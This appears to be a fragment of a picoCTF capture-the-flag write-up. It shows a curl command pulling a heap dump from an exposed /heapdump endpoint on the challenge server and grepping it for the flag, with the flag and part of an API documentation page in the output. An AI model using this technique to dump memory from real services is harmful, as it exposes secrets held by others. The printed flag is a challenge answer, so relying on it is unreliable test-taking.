 ❯ curl -X 'GET' \
'http://verbal-sleep.picoctf.net:54251/heapdump' \
-H 'accept: */*' | grep pico
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
43 8756k   43 3851k    0     0   175k      0  0:00:49  0:00:21  0:00:28  475kpicoCTF{Pat!3nt_15_Th3_K3y_13d135dd}
91 8756k   91 7981k    0     0   274k      0  0:00:31  0:00:29  0:00:02  559k"picoCTF News API",
"Welcome to the picoCTF News API documentation! This documentation provides a detailed overview of the available API endpoints for managing and retrieving news posts.",
"\nwindow.onload = function() {\n  // Build a system\n  var url = window.location.search.match(/url=([^&]+)/);\n  if (url && url.length > 1) {\n    url = decodeURIComponent(url[1]);\n  } e
lse {\n    url = window.location.origin;\n  }\n  var options = {\n  \"swaggerDoc\": {\n    \"openapi\": \"3.0.0\",\n    \"info\": {\n      \"title\": \"picoCTF News API\",\n      \"version
\": \"1.0.0\",\n      \"description\": \"Welcome to the picoCTF News API documentation! This documentation provides a detailed overview of the available API endpoints for managing and retr
ieving news posts.\"\n    },\n    \"paths\": {\n      \"/\": {\n        \"get\": {\n          \"tags\": [\n            \"Free\"\n          ],\n          \"summary\": \"Welcome page\",\n
\"responses\": {\n            \"200\": {\n              \"description\": \"Returns a welcome message.\"\n            }\n          }\n        }\n      },\n      \"/about\": {\n
\"get\": {\n          \"tags\": [\n            \"Free\"\n          ],\n          \"summary\": \"About Us\",\n          \"responses\": {\n            \"200\": {\n              \"desc",
"verbal-sleep.picoctf.net:54251",
100 8756k  100 8756k    0     0   292k      0  0:00:29  0:00:29 --:--:--  623k